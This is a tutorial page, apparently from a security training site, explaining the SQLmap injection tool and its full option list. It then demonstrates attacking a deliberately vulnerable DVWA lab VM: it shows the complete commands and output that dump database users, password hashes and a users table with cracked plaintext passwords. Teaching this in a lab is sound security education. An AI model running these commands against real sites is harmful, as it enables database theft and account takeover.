SQL Injection
New SQL Injection Lab!
Skillset Labs walk you through infosec tutorials, step-by-step, with over 30 hands-on penetration testing labs available for FREE!
Today we are talking about SQLmap, a SQL injection tool that is used for detection and exploitation of SQLI.

Earn two pentesting certifications at once!
Enroll in one boot camp to earn both your Certified Ethical Hacker (CEH) and CompTIA PenTest+ certifications — backed with an Exam Pass Guarantee.
Earn two pentesting certifications at once!
Enroll in one boot camp to earn both your Certified Ethical Hacker (CEH) and CompTIA PenTest+ certifications — backed with an Exam Pass Guarantee.
What is SQLmap?
SQLmap is a free and an open source tool that is used to detect and exploit SQL injection flaws. It has very nifty features that automate the process of detection and exploitation (database fingerprinting, access underlying file system, execute commands).
You can download SQLmap from SourceForge here: http://sourceforge.net/projects/sqlmap/
Who are the authors of SQLmap?
Bernardo Damele Assumpcao Guimaraes (@inquisb), you can contact him at bernardo@sqlmap.org and Miroslav Stampar (@stamparm), you can contact him at miroslav@sqlmap.org.
You can contact both developers by writing to dev@sqlmap.org.
What are commands of SQLmap?
Go to the folder that sqlmap.py resides in, and write the command:
#python sqlmap.py -h
Here is the full list of available options:
Options:
- --version show program's version number and exit
- -h, --help show this help message and exit
- -v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be specified to set the source to get target urls from
- -d DIRECT Direct connection to the database
- -u URL, --url=URL Target URL
- -l LOGFILE Parse targets from Burp or WebScarab proxy logs
- -m BULKFILE Scan multiple targets enlisted in a given textual file
- -r REQUESTFILE Load HTTP request from a file
- -g GOOGLEDORK Process Google dork results as target URLs
- -c CONFIGFILE Load options from a configuration INI file
Request:
These options can be used to specify how to connect to the target URL.
- --data=DATA Data string to be sent through POST
- --param-del=PDEL Character used for splitting parameter values
- --cookie=COOKIE HTTP Cookie header
- --load-cookies=LOC File containing cookies in Netscape/wget format
- --cookie-urlencode URL Encode generated cookie injections
- --drop-set-cookie Ignore Set-Cookie header from response
- --user-agent=AGENT HTTP User-Agent header
- --random-agent Use randomly selected HTTP User-Agent header
- --randomize=RPARAM Randomly change value for given parameter(s)
- --force-ssl Force usage of SSL/HTTPS requests
- --host=HOST HTTP Host header
- --referer=REFERER HTTP Referer header
- --headers=HEADERS Extra headers (e.g. "Accept-Language: frnETag: 123")
- --auth-type=ATYPE HTTP authentication type (Basic, Digest or NTLM)
- --auth-cred=ACRED HTTP authentication credentials (name:password)
- --auth-cert=ACERT HTTP authentication certificate (key_file,cert_file)
- --proxy=PROXY Use a HTTP proxy to connect to the target url
- --proxy-cred=PCRED HTTP proxy authentication credentials (name:password)
- --ignore-proxy Ignore system default HTTP proxy
- --delay=DELAY Delay in seconds between each HTTP request
- --timeout=TIMEOUT Seconds to wait before timeout connection (default 30)
- --retries=RETRIES Retries when the connection timeouts (default 3)
- --scope=SCOPE Regexp to filter targets from provided proxy log
- --safe-url=SAFURL Url address to visit frequently during testing
- --safe-freq=SAFREQ Test requests between two visits to a given safe url
- --skip-urlencode Skip URL encoding of POST data
-
--eval=EVALCODE Evaluate provided Python code before the request (e.g.
- "import hashlib;id2=hashlib.md5(id).hexdigest()")
Optimization:
These options can be used to optimize the performance of SQLmap.
- -o Turn on all optimization switches
- --predict-output Predict common queries output
- --keep-alive Use persistent HTTP(s) connections
- --null-connection Retrieve page length without actual HTTP response body
- --threads=THREADS Max number of concurrent HTTP(s) requests (default 1)
Injection:
These options can be used to specify which parameters to test for,and provide custom injection payloads and optional tampering scripts
- -p TESTPARAMETER Testable parameter(s)
- --dbms=DBMS Force back-end DBMS to this value
- --os=OS Force back-end DBMS operating system to this value
- --invalid-bignum Use big numbers for invalidating values
- --invalid-logical Use logical operations for invalidating values
- --no-cast Turn off payload casting mechanism
- --prefix=PREFIX Injection payload prefix string
- --suffix=SUFFIX Injection payload suffix string
- --skip=SKIP Skip testing for given parameter(s)
- --tamper=TAMPER Use given script(s) for tampering injection data
Detection:
These options can be used to specify how to parse and compare page content from HTTP responses when using the blind SQL injection technique.
- --level=LEVEL Level of tests to perform (1-5, default 1)
- --risk=RISK Risk of tests to perform (0-3, default 1)
- --string=STRING String to match in the response when query is valid
- --regexp=REGEXP Regexp to match in the response when query is valid
- --code=CODE HTTP response code to match when the query is valid
- --text-only Compare pages based only on the textual content
- --titles Compare pages based only on their titles
Techniques:
These options can be used to tweak testing of specific SQL injection techniques.
- --technique=TECH SQL injection techniques to test for (default "BEUST")
- --time-sec=TIMESEC Seconds to delay the DBMS response (default 5)
- --union-cols=UCOLS Range of columns to test for UNION query SQL injection
- --union-char=UCHAR Character to use for bruteforcing number of columns
- --dns-domain=DNAME Domain name used for DNS exfiltration attack
Fingerprint:
- --f, --fingerprint Perform an extensive DBMS version fingerprint
Enumeration:
These options can be used to enumerate the back-end database management system information, structure and data contained in the tables. Moreover you can run your own SQL statements.
- -b, --banner Retrieve DBMS banner
- --current-user Retrieve DBMS current user
- --current-db Retrieve DBMS current database
- --is-dba Detect if the DBMS current user is DBA
- --users Enumerate DBMS users
- --passwords Enumerate DBMS users password hashes
- --privileges Enumerate DBMS users privileges
- --roles Enumerate DBMS users roles
- --dbs Enumerate DBMS databases
- --tables Enumerate DBMS database tables
- --columns Enumerate DBMS database table columns
- --schema Enumerate DBMS schema
- --count Retrieve number of entries for table(s)
- --dump Dump DBMS database table entries
- --dump-all Dump all DBMS databases tables entries
- --search Search column(s), table(s) and/or database name(s)
- -D DB DBMS database to enumerate
- -T TBL DBMS database table to enumerate
- -C COL DBMS database table column to enumerate
- -U USER DBMS user to enumerate
- --exclude-sysdbs Exclude DBMS system databases when enumerating tables
- --start=LIMITSTART First query output entry to retrieve
- --stop=LIMITSTOP Last query output entry to retrieve
- --first=FIRSTCHAR First query output word character to retrieve
- --last=LASTCHAR Last query output word character to retrieve
- --sql-query=QUERY SQL statement to be executed
- --sql-shell Prompt for an interactive SQL shell
Brute force:
These options can be used to run brute force checks.
- --common-tables Check existence of common tables
- --common-columns Check existence of common columns
User-defined function injection:
These options can be used to create custom user-defined functions
- --udf-inject Inject custom user-defined functions
- --shared-lib=SHLIB Local path of the shared library
File system access:
These options can be used to access the back-end database management system underlying file system.
- --file-read=RFILE Read a file from the back-end DBMS file system
- --file-write=WFILE Write a local file on the back-end DBMS file system
- --file-dest=DFILE Back-end DBMS absolute filepath to write to
Operating system access:
These options can be used to access the back-end database management system and underlying operating system.
- --os-cmd=OSCMD Execute an operating system command
- --os-shell Prompt for an interactive operating system shell
- --os-pwn Prompt for an out-of-band shell, meterpreter or VNC
- --os-smbrelay One click prompt for an OOB shell, meterpreter or VNC
- --os-bof Stored procedure buffer overflow exploitation
- --priv-esc Database process' user privilege escalation
- --msf-path=MSFPATH Local path where Metasploit Framework is installed
- --tmp-path=TMPPATH Remote absolute path of temporary files directory
Windows registry access:
These options can be used to access the back-end database management system Windows registry.
- --reg-read Read a Windows registry key value
- --reg-add Write a Windows registry key value data
- --reg-del Delete a Windows registry key value
- --reg-key=REGKEY Windows registry key
- --reg-value=REGVAL Windows registry key value
- --reg-data=REGDATA Windows registry key value data
- --reg-type=REGTYPE Windows registry key value type
General:
These options can be used to set some general working parameters.
- -t TRAFFICFILE Log all HTTP traffic into a textual file
- --batch Never ask for user input, use the default behaviour
- --charset=CHARSET Force character encoding used for data retrieval
- --check-tor Check to see if Tor is used properly
- --crawl=CRAWLDEPTH Crawl the website starting from the target url
- --csv-del=CSVDEL Delimiting character used in CSV output (default ",")
- --eta Display for each output the estimated time of arrival
- --flush-session Flush session file for current target
- --forms Parse and test forms on target url
- --fresh-queries Ignores query results stored in session file
- --hex Uses DBMS hex function(s) for data retrieval
- --parse-errors Parse and display DBMS error messages from responses
- --replicate Replicate dumped data into a sqlite3 database
- --save Save options to a configuration INI file
- --tor Use Tor anonymity network
- --tor-port=TORPORT Set Tor proxy port other than default
- --tor-type=TORTYPE Set Tor proxy type (HTTP - default, SOCKS4 or SOCKS5)
- --update Update sqlmap
Miscellaneous:
- -z MNEMONICS Use short mnemonics (e.g. "flu,bat,ban,tec=EU")
- --beep Sound alert when SQL injection found
- --check-payload Offline WAF/IPS/IDS payload detection testing
- --check-waf Check for existence of WAF/IPS/IDS protection
- --cleanup Clean up the DBMS by sqlmap specific UDF and tables
- --dependencies Check for missing sqlmap dependencies
- --disable-hash Disable password hash cracking mechanism
- --disable-like Disable LIKE search of identificator names
- --gpage=GOOGLEPAGE Use Google dork results from specified page number
- --mobile Imitate smartphone through HTTP User-Agent header
- --page-rank Display page rank (PR) for Google dork results
- --purge-output Safely remove all content from output directory
- --smart Conduct through tests only if positive heuristic(s)
- --test-filter=TSTF Select tests by payloads and/or titles (e.g. ROW)
- --wizard Simple wizard interface for beginner users
- [*] shutting down at 17:46:04
As you can see SQLmap is well categorized as Target options, Request options, Optimization, Injection, Detection, Techniques, Fingerprint, Enumeration, etc.
How can I use SQLmap ?
For demonstration we create two virtual machines :
- Victim machine that's running window XP OS that has a web server that holds a vulnerable web application for example (DVWA).
- Attacker machine that will be using Ubuntu 12.04 that is running SQLmap.
In this lab we will do the following : Use SQLmap to obtain the following pieces of information:
- Enumerate MYSQL usernames and passwords.
- Enumerate all databases.
- Enumerate tables for a specified database.
- Enumerate all users and passwords for a specified database table.
We need some information before beginning SQLmap and we need the current session cookies to maintain our state while penetrating, so I will use a Firefox add-on called "TamperData".

Our cookie in this case is "security=high; PHPSESSID=57p5g7f32b3ffv8l45qppudqn3".

Then we will set DVWA security to low for demonstration:
Now lets go to the SQL injection section and enter any value and press submit. We will see the ID parameter in the get request like this:
"http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#"
So this is our target page.
The following command will retrieve current database and current user:
"./sqlmap.py -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=57p5g7f32b3ffv8l45qppudqn3; security=low" -b --current-db --current-user"
Used Options:
- -cookie : to set our cookie values "we change security from high to low in the cookie values"
- -u : to specify our target URL
- -b : to retrieve DBMS banner
- -current-db : to retrieve the current database
- -current-user: to retrieve the current user
Here are the results:

As you can see:
DBMS : MySQL version 5.0
OS version Ubuntu 12.04
current user: root
current db : DVWA
The following command will enumerate all DBMS users and password hashes that can crack it later for any further attacks.
"sqlmap.py -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=57p5g7f32b3ffv8l45qppudqn3; security=low" --string="Surname" --users --password"
Used Options:
- --string : String to match in page when the query is valid
- --users : Enumerate DBMS users
- --password : Enumerate DBMS users password hashes

Here are the results:
database management system users [142]:
[*] ''@'kingasmk'
[*] ''@'localhost'
[*] 'debian-sys-maint'@'localhost'
[*] 'phpmyadmin'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'kingasmk'
[*] 'root'@'localhost'
Database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *C30441E06530498BC86019BF3211B94B3BAB295A
[*] phpmyadmin [1]:
password hash: *C30441E06530498BC86019BF3211B94B3BAB295A
[*] root [4]:
password hash: *C30441E06530498BC86019BF3211B94B3BAB295A
password hash: *C30441E06530498BC86019BF3211B94B3BAB295A
password hash: *C30441E06530498BC86019BF3211B94B3BAB295A
password hash: *C30441E06530498BC86019BF3211B94B3BAB295A
You can use any password cracker tool to get the plain text from that hash like "cain and abel, john and ripper". The following command will enumerate all databases sachems on the system:
"sqlmap.py -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit"
--cookie="PHPSESSID=57p5g7f32b3ffv8l45qppudqn3; security=low" --dbs"
Used Options:
- --dbs: Enumerate DBMS databases

Here are the results:
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
Now we will try to enumerate DVWA tables.So let's run this command:
"sqlmap.py -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=57p5g7f32b3ffv8l45qppudqn3; security=low" -D dvwa –tables"
Used Options:
- -D : DBMS database to enumerate
- -tables : Enumerate DBMS database tables

Here are the results:
Database: dvwa
[2 tables]
+------------+
| guestbook |
| users |
+------------+
Now let's obtain the columns of users table.
Here are the commands:
"sqlmap.py -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=57p5g7f32b3ffv8l45qppudqn3; security=low" -D dvwa -T users –columns"
Used Options:
- -T : DBMS database table to enumerate
- -columns : Enumerate DBMS database table columns

Here are the results:
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| avatar | varchar(70) |
| first_name | varchar(15) |
| last_name | varchar(15) |
| password | varchar(32) |
| user | varchar(15) |
| user_id | int(6) |
+------------+-------------+
As you can see, there are interesting columns, those are user and password, lets dump them :) This command will dump all users and passwords values from user and password tables:
"sqlmap.py -u "http://10.10.10.2/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=57p5g7f32b3ffv8l45qppudqn3; security=low" -D dvwa -T users -C user,password –dump"
Used Options:
- -T : DBMS database table to enumerate
- -C: DBMS database table column to enumerate
- -dump : Dump DBMS database table entries
SQLmap will ask you to crack your passwords, press enter to crack them:

Here are all users and plain text passwords :)
Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------+
| user_id | user | password |
+---------+---------+---------------------------------------------+
| 1 | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| 2 | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 3 | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| 4 | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| 5 | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------+---------------------------------------------+
So now you can login as admin and change everything you want :)
Conclusion
What should you learn next?


What should you learn next?
SQLmap is a very powerful tool that should you practice to ease and automate the process of detection and exploitation.






